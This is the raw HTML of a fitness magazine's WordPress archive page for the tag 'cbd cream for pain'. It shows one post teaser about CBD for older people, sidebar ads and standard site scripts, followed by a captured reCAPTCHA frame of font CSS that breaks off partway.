	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/sex-and-love/"><span>Sex and Love</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/weight-loss/"><span>Weight Loss</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/weight-loss/tips-plans/"><span>Tips &#038; Plans</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/weight-loss/weight-loss-foods/"><span>Weight Loss Foods</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
</ul></nav>
	<section id="content" role="main" class="site-content anmtd">
    	<div class="wrapper">

		
            <header class="entry-header page-header">
                <div class="page-title title-with-sep">
                    <h1 class="entry-title">
                                                    cbd cream for pain
                                            </h1>
                </div>
            </header>

            
            
                        <div class="grids">
                <div class="grid-8 column-1 with-sidebar">
                
                    
                    
                    <div class="grids list-layout  entries">
                        
<article id="postid-152" class="grid-4 post-152 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-diet-tips-nutrition category-healthy-eating category-lifestyle category-mind-and-body category-now-trending tag-cbd-balms tag-cbd-beauty-products tag-cbd-cosmetics tag-cbd-cream-for-pain tag-cbd-for-dementia tag-cbd-for-older-people tag-cbd-for-pain tag-cbd-for-pain-relief tag-cbd-for-women-over-50 tag-cbd-for-women-over-60 tag-cbd-pain-stick tag-does-cbd-oil-really-help-treat-arthritis-pain post-item post-odd">

    <div class="post-item-inner">

        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/" title="Benefits Of CBD For Older People">
                    <img width="570" height="317" src="https://fitnesslifemag.com/wp-content/uploads/2019/12/Benefits-of-CBD-for-Older-People-570x317.png" class="attachment-masonry-size-big size-masonry-size-big wp-post-image" alt="Benefits Of CBD For Older People" />                </a>

                
                
            </div>
        </div>

        
    
            <div class="entry-details">

                <header class="entry-header">
                                        <div class="entry-meta"><span class="entry-category"><a href="https://fitnesslifemag.com/category/lifestyle/beauty/" rel="category tag">Beauty</a>, <a href="https://fitnesslifemag.com/category/healthy-eating/diet-tips-nutrition/" rel="category tag">Diet Tips &amp; Nutrition</a>, <a href="https://fitnesslifemag.com/category/healthy-eating/" rel="category tag">Healthy Eating</a>, <a href="https://fitnesslifemag.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/" rel="category tag">Mind and Body</a>, <a href="https://fitnesslifemag.com/category/now-trending/" rel="category tag">Now Trending</a></span><time class="entry-date published" datetime="2019-12-17T13:21:21+00:00">December 17, 2019</time><time class="updated" datetime="2019-12-17T13:21:21+00:00">&lt;December 17, 2019</time></div>                    <h2 class="entry-title"><a href="https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/" rel="bookmark">Benefits Of CBD For Older People</a></h2>                                        <span class="written-by">by</span>
            <span class="author vcard">
                <a class="url fn n" href="https://fitnesslifemag.com/author/admin/" rel="author">
                    admin                </a>
            </span>
        
                    </header>

                
                <div class="entry-summary">
            <p>CBD is a product that has gained incredible notoriety in the most recent two years, predominantly due to easing of restrictions on hemp products,&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
    <div class="social-sharing" data-permalink="https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/">

        <a class="share-item share-facebook" href="https://www.facebook.com/sharer.php?u=https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/&t=Benefits Of CBD For Older People" target="blank">
            <svg class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/&text=Benefits Of CBD For Older People&tw_p=tweetbutton&url=https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/" target="_blank">
            <svg class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/&media=https://fitnesslifemag.com/wp-content/uploads/2019/12/Benefits-of-CBD-for-Older-People-1024x569.png&description=Benefits Of CBD For Older People" target="_blank">
            <svg class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                    </a>

        
    </div><!-- social-sharing -->

                    <a class="read-more-link" href="https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/">Read More</a>                </footer>

            </div>

        
    </div>

</article>                    </div>

                    
				                </div><!-- .grid-8 -->

                
<div class="grid-4 column-2">
    <aside class="sidebar" role="complementary">
        <div id="search-2" class="widget widget_search">


<form role="search" method="get" class="search-form" action="https://fitnesslifemag.com/">
    <label for="search-form-6969af8758662">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-6969af8758662" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://fitnesslifemag.com/2020/09/08/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">Understanding the Power Of CBD Lotion and Why You Need It</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/03/09/gut-health-digestion-cbd/">Gut Health, Digestion &#038; CBD</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/03/09/cbd-for-athletes-weight-lifters-and-weight-management/">CBD for Athletes, Weight Lifters and Weight Management</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/03/02/justcbd-review-cbd-gummies-peach-rings-hemp-soap-and-cbd-pain-gel/">JustCBD Review – CBD Gummies, Peach Rings, Hemp Soap And CBD Pain Gel</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/02/07/2020-diets-cbd-health-trends/">2020 Diets, CBD, Health Trends</a>
									</li>
					</ul>

		</div><div id="media_image-5" class="widget widget_media_image"><h3>Advertise Here</h3><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-249  attachment-full size-full" alt="Banner Advertising Fitness Magazine" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-3" class="widget widget_media_image"><h3>Scrape your own Leads</h3><a href="https://creativebeartech.com/product/search-engine-scraper-and-email-extractor-by-creative-bear-tech/"><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2019/06/Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech.gif" class="image wp-image-53  attachment-full size-full" alt="Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-6" class="widget widget_media_image"><h3>Advertise Here</h3><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-249  attachment-full size-full" alt="Banner Advertising Fitness Magazine" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-4" class="widget widget_media_image"><h3>Download Instagram Management Software</h3><a href="https://creativebeartech.com/category/email-scraping-and-seo-software/"><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2019/06/Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2.gif" class="image wp-image-54  attachment-full size-full" alt="Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-7" class="widget widget_media_image"><h3>Advertise Here</h3><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-249  attachment-full size-full" alt="Banner Advertising Fitness Magazine" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></div>    </aside><!-- .sidebar -->
</div>
            </div><!-- .grids -->

            
		</div>
    </section><!-- #content -->


    <footer id="footer" class="no-print anmtd" role="contentinfo">

        
        <div class="advertisement">
            <div class="wrapper">

                                    <a href="https://www.justcbdstore.com/" rel="nofollow" target="_blank">
                        <img src="https://fitnesslifemag.com/wp-content/uploads/2019/10/JustCBD-Gif-Banner.gif" width="480" height="450" alt="Advertisement" />
                    </a>
                            </div>

        </div><!-- .advertisment -->

    
            <div class="full-width-sidebar">
        <div id="media_gallery-2" class="widget widget_media_gallery"><h3>We are featured in</h3><div id='gallery-1' class='gallery galleryid-152 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1170" height="356" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/Blackgradient.gif" class="attachment-full size-full" alt="Fitness Life Magazine" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</div>    </div><!-- Full Width Sidebar -->



<div class="footer-sidebar ">
    <div class="wrapper">
        <div id="supplementary" class="columns col-1">
                        <div class="widget-area widget-area-1" role="complementary">
                <div id="text-2" class="widget widget_text"><h3>Useful Links</h3>			<div class="textwidget"><p><a href="https://fitnesslifemag.com/contact-us/">Contact Us</a></p>
<p><a href="https://fitnesslifemag.com/privacy-policy/">Privacy Policy</a></p>
<p><a href="https://fitnesslifemag.com/terms-and-conditions/">Terms and Conditions</a></p>
<p><a href="https://fitnesslifemag.com/feature-in-our-magazine/">Feature in Our Magazine</a></p>
</div>
		</div>            </div><!-- #first .widget-area -->
            
            
                    </div><!-- #supplementary -->
    </div>
</div>
        <div class="copyright">
            <div class="wrapper">
                <div class="grid">
                    <div class="col-sm-12 col-md-10">
                        Fitness Life Mag. <a href="https://vapelifemag.com/">Vape Life Mag</a> <a href="https://allcbdstores.com/">All CBD Stores</a> <a href="https://allvapestores.com/">All Vape Stores</a> <a href="https://cbdlifemag.com">CBD Life Mag</a> <a href="https://fitnesslifemag.com">Fitness Life Mag</a> <a href="https://blockchainlifemag.com">Blockchain Life Mag</a> <a href="https://creativebeartech.com/">Creative Bear Tech</a> <a href="https://yoggysmoneyvault.co.uk/">Creative Bear Tech Forum</a> <a href="https://fashionlifemag.com">Fashion Life Mag</a>                    </div>
                    <div class="col-sm-12 col-md-2 text-right">
                        <a href="#" class="icon-n-txt back-top">Back to top<i class="sm-chevron-up"></i></a>
                    </div>
                </div>
            </div>
        </div>

    </footer><!-- #footer -->


<div id="offcanvas" class="site-offcanvas">

    
    <div class="offcanvas-search offcanvas-panel offcanvas-panel--modal">
        <span id="offcanvas-modal-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="modal--search-form">
            <div class="wrapper">
                


<form role="search" method="get" class="search-form" action="https://fitnesslifemag.com/">
    <label for="search-form-6969af87595a3">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-6969af87595a3" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
</form>            </div>
        </div>

    </div><!-- Search -->


        <div id="offcanvas-menu" class="offcanvas-menu mobiledark offcanvas-panel offcanvas-panel--slide from-left">
        <span id="offcanvas-menu-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="menu-block offcanvas-main-menu__block">
        <nav class="offcanvas-main-menu" role="navigation" aria-label="Main Menu"><ul id="offcanvas-main-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://fitnesslifemag.com/category/celebrities/">Celebrities</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-news/">Celebrity News</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-workouts/">Celebrity Workouts</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://fitnesslifemag.com/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fitnesslifemag.com/category/fitness/training/">Training</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fitnesslifemag.com/category/fitness/workout-tips/">Workout Tips</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fitnesslifemag.com/category/fitness/workouts/">Workouts</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://fitnesslifemag.com/category/healthy-eating/">Healthy Eating</a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fitnesslifemag.com/category/healthy-eating/diet-tips-nutrition/">Diet Tips &#038; Nutrition</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-cooking/">Healthy Cooking</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-drinks/">Healthy Drinks</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-recipes/">Healthy Recipes</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fitnesslifemag.com/category/healthy-eating/meal-ideas/">Meal Ideas</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://fitnesslifemag.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fitnesslifemag.com/category/lifestyle/beauty/">Beauty</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fitnesslifemag.com/category/lifestyle/bride/">Bride</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fitnesslifemag.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fitnesslifemag.com/category/lifestyle/fit-getaways/">Fit Getaways</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/">Mind and Body</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://fitnesslifemag.com/category/lifestyle/sex-and-love/">Sex and Love</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://fitnesslifemag.com/category/weight-loss/">Weight Loss</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://fitnesslifemag.com/category/weight-loss/tips-plans/">Tips &#038; Plans</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://fitnesslifemag.com/category/weight-loss/weight-loss-foods/">Weight Loss Foods</a></li>
</ul>
</li>
</ul></nav></div>
        
    </div><!-- Mobile Menu -->

</div><!-- #offcanvas -->

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/fitnesslifemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fitnesslifemag.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/themes/simplemag/js/ti-main.js?ver=6.5.6" id="ti-main-js"></script>
<script type="text/javascript" id="ti_async_script-js-extra">
/* <![CDATA[ */
var ti_async = {"ti_nonce":"b23e653f84","ti_ajax_url":"https:\/\/fitnesslifemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/themes/simplemag/js/async.js?ver=1.0" id="ti_async_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a40e4abc64e7461b8837fa580126cfe4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&co=aHR0cHM6Ly9maXRuZXNzbGlmZW1hZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n4q7zvca5ywf
body_size: 48576
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
